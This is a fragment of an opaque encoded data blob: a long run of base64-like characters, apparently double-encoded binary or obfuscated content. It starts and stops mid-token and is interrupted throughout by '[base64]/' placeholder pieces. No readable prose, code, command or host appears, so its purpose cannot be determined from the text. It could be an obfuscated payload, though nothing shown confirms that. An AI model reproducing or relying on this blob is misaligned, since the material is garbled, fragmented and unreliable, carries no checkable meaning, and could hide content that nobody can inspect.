e64]/worCisKewr/[base64]/CgMODwp3CvsKVwrNFwofDiBEpVkXDlRXCpnAvYmfDuycPwpLChgsJHMK4OH1PcMObwobDicKfwrbDjFsBSsK9EcKvOsOaw5kcAsKuB8KfwoLDpETDrcOwwohcwr/CiSMZBFTCgsOUwqMlAToEw4pawq4jUMKJwofCuloYwqE6OBLCqcKTw6JhwoDDhMKZcMKwGi9EKBVhUcOTwqPCuMKOQAR6wrA3w6jDgsOUw4oVw47Dvg4gw6/Ck2bCm3XDpsO/[base64]/wqbDnMKGLMKDwrzDlWnDh8OfwqDDkWDDh0TDjMOKSsK8w7s+RTl/wqY/DxM1w67Cv8Kvw4nDtsKZwp7DhMKMwpBaYsOfw6PChcOgw7wVFS3CnFpoDXsZw4cxw45rwoTCn3vCqm07EC7Dj8KaSXnCv3DCt8KgCzvDkcK2wrPCvMKqClhyP1JXM8K1w4MNAATCo31Xw6nDgUZOwpQwwpnDqcO8IsO5w43Do8KbKV/[base64]/DkG3CvDXDph3CkCdYwofDi8KewpTCksOywr0zTsKxRsKORMKbRRLCi8KlAn1HwojDsExYwok6DAwEHGwEw7/Ci8OAw6bDvcK1wrR2w4glYDEdwq1KWU7CncOsw7jDo8K2wqTDq1zCrxwYwoDCoMKNN8OEelPColjDu1/DusKJbig0Z03Cq3DDtcKtwrJRbSNew7TDrSIAcnfCrn7DhhYJCh3CpsO7DMK2ZiMUwq1JTMOpw4gWcyEVT8OmwonDucK1EFdjw6TDmcK5HFsKS8O8VsOLdAXCtGguwq/DkMKEwo0BJgvDicKNLcKPHSfCliLDksK8ZR5mKRvCvMKQwpNwwoMXCsKCVcONwq3CrcO8eGNvwr9rfsOmFMKtw6/ChHBGPcKVwqdwFigvBMOFw6rCgmnDgMOmw4HDtsKvw5PCnMKiC8K5YS4NW1TDrMK5w50PKMONw4jChWfChcOmw4nCj8KQw47DiMK4w6TCjcO1w5JLw5JVw6jCmsK/ICfDu8KyKG1hw7FXXiAfw7TCnHDCthLClMOewo1qHF3CtiJyw5zCqVzDo8KNesKDesO0XD/ChsKjWnbDhA0+SsKxDMO0w70lw5x4MConwppYw7cva8ODDsKrwqt0FcOvw6PCmcK+BSdgw713w4vDkCllw7bDosKvHxfDiMKEw5wYG8OsHsKXwrLDlMOcIsOtSWZ5wp8wPMOjQMKpw4jDuSxkwppLOjsDwovDqcKBMMOTwpkbw4bDi8O4wpzCojd/bMK2fMKhfRfCu2rDrcKTwo7CvMKrwrvDs8OmHGtzwrpmUyBFbMOcUR7CtcO7T8KubsKJw5DDrm7Dmyguwplmw6YSwqDDkUVMEsKUwoTCj1QCw5BmBMKSwpzDucO/w7R1QcK2fi42wqXDq8KzDMK6fsKuIcKpwqUbw5PDkXJ5w4ErBgYWw6HDjcObwr7DgGZbd8Oww7zDk8KePcOXHcOuBDFiw5sWw4HDlcKIw6DCpsOaFcKuwoNLwqwhRcObwqbDllwaP8KDLsK3wqA9DUzDnQ7DrG3DoBPDpcKjw60jw7LDg8O0w6JwLhzCiR/[base64]/DqWLChXDCqlHDvxfDgVTDqSfDkcOWw4FFARbCnmBNO8O4wr8/wobDq8K9wp4zw74zAcOOPMKQwpAfBMOawpDCqMK3w7FLw451w6sWwotTFsOfwo9RNxfCrVkVw6jDlB/[base64]/eHHCvMOUwqoXO8KHZ8Ozw6YOT8O3bcK/w40hw5BJwpLDgMOhwrjCswrDrcOtw7liP8KRFMOSZMKJSWDDisOSFAhNVwYHw5dvwqnDsMOUwr8xw4jCvDMsw4jCn8Ofwq3DiMOGw6DCksKvP8KJLcK4U0MTUsOEPsKnDsK6w6B1wq5nVx0AWcKhw70+XcOpw6rDv8O9w7chYynCn8OtIcOpwq7DnlTDgTgqwqA/wpxAwrM+NcOybsKlw7gYHXzDkVvCjljCtcOEXR5gaWhAw63Dp2w9KcKMwp5ZwpoewpHDjB7DqsOzKsOYVMKKP8OuwoQjwpwMZ2QHAVd7wpslwqQRw6YibR/DjsKuXMOJw5F6wq3CuMK/w6HCmlFRwq7CpcKYOsOuwq3CiMKuLVfDiVnDkMKCwozDssK8T8O+MwDCjcKDwq7DnVPCm8OQOTbClMOIeQMEwrICw6XDlDPDhGzCjcOvw7E8OwHDgX/Du8O+QsO0TMK2EsORT3PDnmQww4EDacO6MiRXRFZvwpTClMK5OkvDicK9wrnDvMKTBnwFRiXDusK2RsOAexgEHmJDwpnCmxJRw6nDpcKHPAkqw5fCtsKuwqAxw58sw6HCvWlsw4coEA9ow6LDjcKJwo3DsD/DmwlHScK4KMODw5TDq8OtwqIiHnVaeio7cMOoTsKiP8OuCnLDjsKieMKnJsKywrPDsTrCkiQfYGs+w73Dr8OnUQ/DicKIP1nCuMKXSgTDvzbDgizDlSLChMKMw7kMw5zCm2FhVUHDg8OFcsK4wpJrdF3CgMKlFT84wq0PDwU3DWwbw5HCoMOCwohuwqPCncKHPcOAHcKGDgjDjsKsCMKbRMO+w4AjBSPCu8OZBMOPE8K3wq1WHzlkw6jDsVk3NsOBwq/DksK1wpt/[base64]/CcOWf8OyMcK3w7vCjx3DtVjDl8KNZ0/CoFjCp8K/[base64]/DqsO3wqAta8KUAifCrWLDp0zCrUPCj0lEwokHRHUzUcKnwqTDinfDl3UBwpPCpF7DiMOVe8KEwo4twoHDosKUwqsjwr/CmMKSw4JEw5pGwoDDj8OCw6/CpzzDlTrCpcO+NxzCs8KbBsOEwrbCoBLDpcOXw5B7XcKJw4M2C8OPVMKfwqgdcMKWwqnDpcKtQTrDqizDt1wWw7YXf3Q9MF7DjSDCjcO2BnxXw6EDw45Gw5/[base64]/LRR4wrUtVVJOwqszw5ZXdnHCjcKFw4RAwrdabALClMOyXS7CuEEmwr7Cp8O4Lw3DvnkrwqPDosO6w6DDuMKWw4wVwopvQ2hWAsOQw47DjivCuVZWdQXDnsOJOsKBwqjDjcKWwrfCrcODw6XDigZ/[base64]/JykIBnFwXTTCv8KxGDYQOXrDmkLDrh/[base64]/[base64]/CkcOWwo3ClE/CicO/wrxobhESwqHDosOPwrHDnwcWZm7DulcfRcO7c8K5w4/CjcKDwr5NwqJNF8KGSCzCixbDrVDCmsORF8Opw79EM8OnRsOCwrnCssOqOsKWS8Kyw67Cpkc1K8KVbDHChVfDsWPDq1Eqw4ktBFXDusKbwrPDgcKzZsKuKsKla8Kpa8K9XlVdw5Ile0wmw4bCjsOEI3/Di8KlD8K7wpUQw6YnW8Orw6vDh8OiIMKURH/Dg8OIGylxFH7CpUtPw6sUw6fCtcKXWsK/N8KXwptuw6FIDFoTLxDDgMK+wr7Ct8K6Hh1rJMKIK3kUwppWOWQiPMOVHMKUOwzCoGPCkyc9w67CiHPDu1jCqzp1w4NbaD0eLcKsc8KpExF1OzN/AMK4woTCjHHCk8OSwpHCiS3CscK0woZvJFLDvMOnE8KRQTV3wpNhw5TCnMKuwqDDscKSw6V1D8Kbw5c/KsK6M004WzXDsCjCjH7DtMOYw7nCr8Ojw5LCkw1hb8OrHDPCssO1wqEpEVDDq2PDplPDhMKcwqjDusOTw7E+EUHCiGzCllJJHcK8woDDqDPCvW3CuWZNMsO1wq8iAyEUPcKYw4AKw6vDscKQwoZDwpbDtHojworCnk/[base64]/DvEzDncKZIS3CvsKiYMOBXMKwQcKIZArDmsOQw51iwrjDg040AC3CvcOVw6I9ecOAdWXChUHDsFluw4JYCCplwowYWcOUMkfCuC3CjcOGw7kuwpAaw4nCtm/[base64]/Cq8O2wpzDmsOyfxvDr8O9woZ0wqheLE10NcOpQzZAwo/DvsO0YCprTXZxXsKMdMKoQxbCukJsXcKGC8K4agAhwr/DncKbd8KHw4hRcB3DgEl4PELDnMOEwr3Dqz/ChlrDpmvCnMKuNwtQDcKuDwAywqAdw6DDosOFG8K3acKHBhkNw7XCmU9VNsKMw6bDgcKMc8KKwo3DgcKMey5dJsOdR8O/wq7CvHfDhMK1WkfCicOJbQ/DvcODexAywqtEwqY5wp/CkkjDh8OHw5E3cMKTGcOKKMKgQcOwHsO3Z8KkAcOowqoFwrwQwrE2wrt3YcK/REHCqcK8aic5RywpDMOXe8KvHsK2wopVQ23Dpk/Ct1zDkcK4w5tmHx3DscKhwqHCv8OEwojCuMOyw7lkRcKCMQ8qw43ClsOuXgzCsV1IVsKpJEjDvsK6wqBeOsKbwotcw5jDoMOXFjsww4TDocKKOkE8w4vDhB/DuWPDrMOcEsOQDSlDw5vDvAjDlhTDkGp+w4FbFsOYwpXDlEwdwpVCw5EMZ8OJw4cfEzXCvSTDicOjw41BEsKywpRmwq9ew7p4w6tow6IwwoXCjsONEl7ClGVcw7E2wrrDglnDuHpHw5BMwohAw7cJwqDDrzgjd8KGVMOxw7zDuMOTw6t/wqHDuMOKwojDllUCwpcLwrjDgg7CunvDjHvCpFjCgcOpw7vDscOvWSxfwqh4wpLDn2HDlcKFwpPDowcAKF/[base64]/Ck8K/w7LCo20pV07CksOcD8KFwoZ1TlDCpcK6wprDkx4BWjnDhMOlYsKfwozCvTRbwrlswqHCpcOjVsOqw4/Dg3jCvTsmw6jDqE9vwpvDscKZwoPCocKMGMOzwrDCjG3Ch2rCkTJxw4vDsynClsKUMiUgZsOvwoXDqyFiJj/DosOuDcK4w7vDmiTDpsOdNcOfX2lKUsKFVMO/bBohTsOJDMKpwq/[base64]/DmG3CvsOpw5nDjMKAKGzDjxfCu2BcbiTDum/CpDbDv8K1NRTDk8KSw4jDgy5rw6dXw4PCnDTCpMORLMOkw7bCocK4wpnCiFY8wqDDnl5ow4rDtMKDwq/Chkwxw6DCg1/DvsK9E8KgwrfChmMjw6JlIWzCtcKqwoAkw6RTd2Yhw6bDsHkiwqVUw5rCtBIlYk0+w5s3wr/Cq1BHw5psw6/[base64]/QRFlOVnClBPDtcKPw4LCnHENwpEbSX8Nw7UVwrJPw73Cr0rCrHoDw7A7RVLCu8KWw6bCn8OnE3F+YsOROnY8wotOUMKTf8OZesKnwq5Rw57DisK7w7l2w41MFcKjw6bCulvDrjZAw5nDnMOgf8KdwrppA33CvhjCv8K/[base64]/[base64]/CnMKcwpkNwr/ChlQgEnXDrHHCp8KKSSzCscKoFV9CHMO9A8K9BcOww5Ilw6nCmTFVfMKLHcO0DsKHB8K7XDvCqRfCjUjDmMKIP8OaJMOqw4Nhb8OTScOcwp4awqgbLlUTY8OldxHCisKlw6TDt8KRw6XCo8OWOMKeScOPSsOOfcOmw59ewpDCuhfCsXtZOGrCosKiP13CogZAQG/[base64]/an3CoMKowpU6wpAIOMKcTcKpwrUWwok+w5YFw6fCrjDDo8Ovdn7DoyBFw7TDhMODw614EB/DlcKHw6Z6wpdzXDLClmJpw7DCiHMZw7Exw4jCoiHDt8KrcQd5wrY9wr8VRcOOw7JUw5bDoMKJHREvUnkDR3YhDTDDl8OoJ2JNw4rDisORw7vDiMOBw4djw6HCgMOvw4nDncO9E2ZOw7huW8OEw5DDji3Dn8O7w7djwqNmBsOGCMKZbE3CvcKIwpnDtUg2bBc/w40pVMKOw73CoMOaIFhmw5RsP8OaVWfDqcKAwoZNAsOiVnXDoMKKCcKwLFM/YcKvD2k7OxcUwqDCtsKDFcKRwqMHbyTCgTrCg8Kpah5DwqY4DMKlcRrDq8KDehRHw63DssKcIlYuNsK3wpRvOQ9lKsK/eXPCmlXDiT9/[base64]/Cvw4Zwqs/ex/DoAbCulnCg8O3LMOYEnjDv8K8wpfDvmYDw6XClMOYwoTCo8OYV8KxB1xsCsKCwr07Wi/Ct0HDjADDs8OjVAEWwpkVSj16AMO6w5TDrcKvc0rCrXEIeD9dCU/[base64]/w4bDoDbDpMOXAsONKQtzPVjCikXCssOCw5jCh3fCpcOuD8KIw58iw6HDqcOsw5x2LcOVI8Olw5LCkiNWNzrDo33CuU/[base64]/DiEDClm8TYlwnw7AfworCscKCw70yccOww5LCsgHCsgrDiEbChMK0wo98w43Dl8OPd8OKc8K8wpgewoo7HhTDqMO0wp/CicKUFWLDr8O8wrTDqhcew64cw4UHw55JPHBKwpjCmcKDZn9rw5lpKAdge8OWYMOywqcMbW/[base64]/DgsO6VsOUw5fDgVxhekfDoMOccMKow5TDvSfCiMOzwrbCvMOmfXZvQMKdwpcOwqTClsK/wqHCoTDDg8KlwqoTLsOewq4mHcKXwpV8NcKEK8K4w7JsHsKwP8O+wq7Dglo3w7FNwqEsw7VfFsOtwol6w6Qpw7gYwqbCgMOOwoV2NG3DrcK9w68lbcKQw6Q1wqclw7XCkELCrz92wqrDo8OGw6pEw5M5cMODW8KlwrDDqDLCuQHDkU/ChcOrA8OLU8OeCcKoNMKfw6B7w5rDusKaw4rDvcKHwoPDuMOtERcvw5UkasOwG2rDqMKqTQ7DiGUFT8O9M8Kgb8KBw6k/w4xPw6Zxw6NmCmAoSxnCjGAOwpvDrcKJRg7DsF/DlcOSwoM5woDDiH/Dr8KAAMKbMjgTK8OncMKBbhXDtmLDs3ZKYsKAw7/DncKdwpvDiBPDmMKjw5LDgmzDrR9Rw5APw6cbwo1cw77Cp8KIw5jDj8OFwr0UTnkMB2TCsMOOwpISSMKldGsVw5g8w6XCuMKHwp4dw4l4w67Cj8OXw7DCqsO9w64nDn/[base64]/Dmykpw7LCo8OVFm3CtQMZwpxVG8O4wrbDuU3Cq8KgaQTDucK8bVXDqMOUESHCrzzDoUUGY8KLw6w4w4rDiS7CqsKQw7zDusKBWMOvwp5AwrrDg8OnwrNZw77Cr8KNacO3w4APVcOIZxw+w5/[base64]/DtxHDhcKUJMOSwoNWVsKiAsKrTzrClsOPwoLDi0JBwpvDosKscxjDhcKWwqbCn1TDncKPQmMMwpBfDMO0w5IJw4nCrGXDnR0vJMK9woBzYMKIT2bDtG5gw6jCo8ONPMKNwrXCg2nDvcOyAQXCpiPDq8ObP8KdRMO/wrbCvMO7A8K0w7TCosKBw4bDnRPDicOSJXd9dFnCqRVxwoBywpkzwpTCpmt0csKAIsOYUMO4wqkPHMObw6HCh8O0KAjDm8Osw6JHBcOHJXZew5N+J8OFFQ0jeQQJw48FGGRYFcOhccOHccOuwpPDu8O/w5J2w6AUKMOnwq1DFU0UwrfCi386M8OfQm40wqzDkcKOw6pKw5bCoMKQIcOYw4zDlU/CkcO/[base64]/fcKGw4N3w7vDmjjDkVzCnFfDmx9iw4RZMErCmWLDu8Opw6FGXW/Dm8K+TkUKwrvDh8OVw4bDvE4SSMKiw7YMw6MZAsKVIsKKVMOvw4AiNMOFXMKvQ8Oiw5zCicKQWUkPdz5oKwRlwqJHwr7DhsKMYsObTxLDo8KXZxsHVsOAAsOrw5/[base64]/Cpw3Ci8KvwpYgw6zDkk/[base64]/wobCicOEw67DncO5UjFww7/CpcODw4plI8KJOArCgMObw7IZwpF8fiXCgMKlOGNfdwzDpgzDhlw0w7VQwo8YJ8KPw59ATcKWw48Ia8KGw7kyKwgDJyEhwpTDgS1McWjCqyMRW8KzDQoiDG5oUhlTOcOvw73Ch8KKw6x8w6YPN8K2IsOlwphfwr/[base64]/DpMK4wrQwWsOaZyJ+O3huwrNfwoDCvMO4w5DDqRwpw5/CpMOTwpjCmQMuYgEewrvCj018wqgjM8K4QcOEczxbw5/CkcOufhh3ZyjCqsOeZ1TClcODeSs3SgIuw7hWK0PDiMKWYMKCwqd2wqbDmMK6dEzColJVdigPOMKOw4rDqnXCv8Onw4M/VmtuwqBoAsKZccOwwoo8YVMSM8KGwqknFF04ZjzDm0TCoMOPFsONw5slw4hoTcKuw741L8OQwoUBBSvDtsK/XsKSw6fDpcOqwpfCoTrDmcOIw5dfIcORRcOTZ1/[base64]/CmA1Aw412wqTCjh9zwqnCqHDDiHAjQjHDiQXDsTlkw7o8eMK+EcKtfk3CucOQw4LChsKGw7nCksKPLcKUOcKFw5xxwoPDpsKlwo0Hwp3Dt8KUCSXDsRcwwrzDrCHCrnHCoMK0wroUwrLDoDfDiV4ddsO1w7/CncKNGjrCgcOIwrAPw5bCjiTCosOaaMKsw7DDncK9wp0gHMOJP8O7w7jDuyLCo8O/[base64]/KWREYzx5w4rCr8KJNcKnWjUQQ8ObwrHCicOUw4/CtsOGwoABPinCnnsxwoNUYcOvw4LDsRPDsMOkw7wWw57DksKPfDzDpsO0w7PDujotSUvDl8OqwqBWXVB/asORwpPDicOmPkQewqvCmcOmw6DCkMKLwooiCMOoVsO/w5wOw7TDvWNpFH5sHsO8bFTCmcOuWWRZw6zClMKFw7BQAB7CqXrCqsKkecK7V17DjEpYw75zCWfDkMKJe8KLGh9mOcKcT3ZLwq1vw5/CnMOaEDfCo3UawrnDqMO9w6BZwo3Di8Owwp/[base64]/[base64]/DqhQGXMOPSsKhe8OtInhxNsOteWxewp40w7dbD8KYwrnCr8KCbMOXw5fDlzpfNVfCo1bDv8KEYlPDusOFWA4jB8Ovwoc1KUXDn37CqjjDh8KZE3zCr8OJwo8OJCA3JnPDqgTCrMOfAAVHw6pLOyrDocKmw5dcw5I8bMKFw5I2wpnCl8Oyw5wSGHZDfz/DssKwFS7CqsKtw5TCpcKYw7AWIsOMUWFfdRDDu8O0wrBXEXvCusKywqBGfCVMwrocNGjDgCHCq3kfw6vDhk/CrcKWFMKww5IrwppTZGMgUxgkwrfCtAwSw5XCmlzDjCNtAR3CpcOAV07CisONTsOQwp49wqPDgnBrwq1Bw7piw5LDtcOCeUvDlMKpw6HDnh3DpsO7w63Dj8K1esKHw5bDkBoKacKXw6hsQTs2woTDnSDDgCgHKk/ChA/Do3lfLMOgEiMmwrs5w55/wqfDnDTDug3CvcOCS2psR8OpVT/[base64]/DmCrCo8OKwoQBw4LDrsKqO8KeGsO6FyfCvBUiw6zCiMOuwozDi8OGF8O3PH5EwoJVIG7DtcOAwqBkwpnDpnTDgWjCkMOOXcOjw5Ehw5lWWxDCiULDhytKcRjCkkbDuMKYAjPDv1xgw6bCjMOMw6bCvkpmwqRtUUvCjQV0w5HDkcOjHMOpfwluGEvClDvCtsOBwo/[base64]/DsHUyHF0Lw4UeCcOKGsKEw6t/w40ZwpXDsMO7w4wjw5PDkmpBw5o2TMKGDR7DoAZmw4dywqpZSTjCtwYiw7dMV8OAwpQlTsOewqZRwqFVbcKxYnMZBcOFFMK6ckUuw7FfXnrDnMOzDMKww6PCqDvDvGXCh8Kdw7/DrmdEbMOOw5zCscOlRcOwwo8twqnDusO1TsKUAsO/w4PDjsOvGkQCwqoEE8K/[base64]/[base64]/DriBrw6jDgXM8wovCu8OSwo/DnzfCp3bCo15bajQYw5XCjR44wofCucODwpjDslMCw78CMyXCoCJOwpfDk8OoMgHCqMOrRC/ChxjClMOcw77Cv8KywobCocOHEkjCqcK0BAcBDMK4wqTDtBASZ3QtZcKlLsKlSzvCpifCoMONRX7Dh8KtY8KlS8OMwrk/HsORXsKeDjsqT8KqwqFJSRfCocO8U8OnBsOGXS3Dt8Ocw4PCl8OyGVXDiS9ow6Ypw6PDn8Klw7R3wqpNw4XCo8OZwqQnw45/[base64]/ChFELZSrDn2ACwrDClGbDpkMPVBPClQF/K8Onwrk1AAnCq8OEcMKhw4DDkMKGw6zDrcOrwo5Cw5p5wpfDqnggCBglAMK9w45Ww6xBwrRzwr3CscOYAcOaJcOWcgVHeEk0wqxyOsKrKcOmXMOew5sowoEpw7PCtTAPU8O4w4nDrsOMwqg+wp/Con7DmcObdsKdA1c1cV3CscOiw4fDq8KbwoTCrhvDpF4Iwp0iCMOjwofDoBHDtcKKYMK3BTrDr8KNVH1UwobDqcKXEEXCuQEewqzCjAscJU08NwRgw75NWC9aw53CgxdDKj7CnHbCpMOQw7lfw4rDi8K0KsOcwopPwqjCv00zwovDqnXDigR/w5lOw6FjWcK9ZsOeU8KOwptKw5LCvEZbwrfDpxV0w6Eow5tQJMOMw6IwPsKPcMK1wpxCdcK1L3DCoD3CjcKew7IKAsOgwqLDhn/DpMOBdMO+O8KxwpUaAyF9wp1owrXCkMOnwoxFw610LTQJJRHCp8KobcKbw5XChsK1w750wrYIDcKOHnnCucOkw5LCqsOEw7M+G8KHVBnCjcO0wrvDgUUjY8KgN3DDiX/Cu8OqBjs+w4FgGMO1wpfDmER1Dnh4wpPCljjDgsKJw4/[base64]/CisOcwrkFwpvDlCvCuxvCn8OwIcKITCZ+cQFIw6bDnxotw4/DkMKAwpvDtRRbKRnCm8OUWMK7wrgdBn9Da8OnaMOrAHppDXPCoMOxSXMjwocdwqB5HcKnw4vCqcK9G8KywpkUZsOVw7/CgXTDmABnHmNKbcOcw60Qw4BZQ1Icw5/Dh1LCnMOWdMODfxvCtMKiw50qwpMfPMOgEHbDrXbCosOdwoNwbMKpP1sCw4LCosOew4pHw5bDj8KAWcKpOExTwqxDKW8ZwrpjwqDCtivCiS/Cu8KywozDpcKGXDXDgcK6eDxLw7rCggYIwr4VGClMw6bDscORwq7DscKcfcKCwpLChsO9UsOHDcOtE8O7wrUjd8OcM8KNF8OBHW/Cg0fCj2bCnsOvPBvCvcKOd1DCscOZJMKDDcK4KcO4wrrDoG7DvsOgwq8lDcK8WsOkG2AMUMK7w73DrcKzwqMAwqHDmWTCq8OpAHHDh8KldFwzwrbCg8Obw7kew4vDgRXCrMO+wrwbwrXCg8O/KsK7woxiSFgmI0vDrMKTBsK0w6HCtlbDg8Kqwq/DoMKKwrbDs3YvZBPDjwDDp0JbD05sw7FwDcKtSkxcw7PDuzLDlEjDmMKhFsK2wqwlWMOcwozCjmnDpi8jw47CjMKXQ1lXwrrCvUNnWcKrD3rDmsO1E8O9wpkhwqsVwoUEw67DtWHCi8Krwrd7w6PCg8OjwpRkYxnDhXrDuMOmwoIWwrPCnU/[base64]/DqMKRw53DgMKyGEFZBgopOgoHQm7DjMOkMSIjwoPDsTHDlMOVSmYTw4pSwpNkwpvCrsKtw55ZeAUKBsOdVyg1w5FYdsKGPCrCtcOow59pwpDDlsOHUMKXwpbCgV3CqllrwoLCpMOdw5jDqG/DtMOmwpPChcO8B8O+EsKDbcKnwrXCj8ORB8Klw5zCqcO0wpYJahvCt3jDh2dNwoNnEMOtwph6GsKyw6krS8KkFsO6wrcBw6V/Qz/[base64]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[base64]/Dt04Iw4ZPRMOqbgMaSMOFw7VGU0XCr3vDlWTCoRDCimpzwrcKw5nDmTjCiidWwo5yw5nCh0/Dv8OhdGLCjEnCm8OewrrDo8KwT2vDlcO5w6wtwoDDgMKsw5fDr2YQNy8gw7RPw6MYDgPClhM8w6rCtsKtIDQeGsKgwqbCrVg7wrl8RcK1wpoIGFHCsmjCmsO3SsKSTFAjPMKywo0xwq/CigBxKn4cMztHwojDhFN8w7VjwoNJEn3Dq8OEwqDCqwNFPsKNH8Olwo0MJHNiwq8OF8KvfMKpQVhlMTvDnsKfwqnDk8K/ecO+w7fCrgYtw7vDjcKnXcKiwr1EwqvDp0U9wrPCsMOjUMOWAMKywrnCs8KnMcO0wqtOw77DhMOUZG0Jw6nCgHFBwp9GG1Iewq/DqC/DoWHCp8OYJhzDnMOyXn1FQXsiwqUICCQ2VcKgfg17THdhFU1GHcOGb8OqA8KSIMKUwoc0HsOqecOsbHHDjMOeGBTCoB7Dg8KUVcKyVWl2b8K6cCLCocOoXcOTw7VbYcK6amjDslInQ8KSwpLDv1fDh8KMIDIIJxHChndzw5UcYcKWwqzDvDtYwr0fwp/Dtz7CtHDCgWrDrcKuwq97FcKcNsKEw45xwp7DoT7CrMK4w4HDu8KYJsK6RsOIF2w0wprClijChzfDpwR6w493w63Cn8KLw59xC8KzU8Opw4/DmMKEQMO+wrTCmFPCiF/CgT3DmH5/w6xNWcKxw7J8EGYrwr3CtHVtQXrDoxTCqMOJSU9vw5nCsA7ChGsdw64GwpLCl8O9w6dgVcKnf8OCUsO2wrsrwpTCrzUoCMKUS8KswoTCkMKEwrXDhsKJLcKMw4zCmMKQw5bCksKPwrs9wpFNEy4yOMO2w7/DncOANHZ2Kg0Gw6YrNTvCkcOlYcOpw6bCm8K0wrvDmsOQQMKVXijCpsKWIsOSVX7DpcKSwoYnwrLDncOWwrbDrTvCo0nDvMOMbTHDklvDomtewo3Cl8Onw4w2wrLDlMKvTMK+wr/Cu8K+wql4UsKVw5/DizjDnkbCoSPDgUDDtsK0BsOEwpzDjsOcw77Dm8OHw6XCsTTCrMOEPsOeKhfCisOnBcOew5QII0dUL8OQWcK4NiovdE/DpMK8wonCrsKrwppzw6MaJ3fDkFPDgRPDhMK3wrrCgGMPw40wCAUkwqDDnxfDvnw8DXvCqgJrw5TDmCDCvcK4wqrDnDrChsO0w5Rnw4I1w6t8wqjDjMOrwozCnCJPMD1pUDc/wp7DpsOVwoLCj8KAw5vCikTCkT1zdQ9VDcKVK1/Doyk7w4/CjMKGb8OvwopCOcKtw7fCtcKxwqgmw5/CocOPwrDDqMKwaMKEfSrCo8KNw5TCtx/[base64]/w6jDjsKxVhbDq8OcK8OLwpRLbcKkXx8qw5Byw5rChcKFdAxAwox3w5zCvGlnw7pKNC9EP8KrCFTCgMK8woHCt3rCukNneHEfYsOECsOEwqrDgDlibBnClMO/DMOJcHp0LSd5w7bCtWBcC3ggw4zDqcKGw7dIwqjCu1QhQSEhw7HDpyc2wpPDrsOCw7Q2w6kIAG/CqcKMV8KMw7kuCMO1w59bKwHCucOPZ8OHGsOrOTbDgHTCiBXCskDCqsK5WcKnMcOzU3rDmQLCu1fCi8O4w4jCtsKFw7tDZ8O/wqxZaBLDrkjCg3bCjFDDo1E3dFDDkMOMw5XCvsKcwpzCmkN7SHTCrkJ9SsKbw7/Cr8Kvw5zCsQfDnx0SVUkqc3BlAkjDjlbCjMKEwp/Cj8KgVsOVwrTCvMO2emXDmGvDuHfDtMOsIcKcwq/DuMOiw77DgcK8ADoRwolVwprDh255wqDCsMOGw4w2wr9nwpzCvMOcIyfDs1TDtMOYwoIuwrEXZMKaw5jCkFbDu8O3w7/DnsOYfxnDs8KIw63DjCzCmMKXUW/CvnsCw4PCv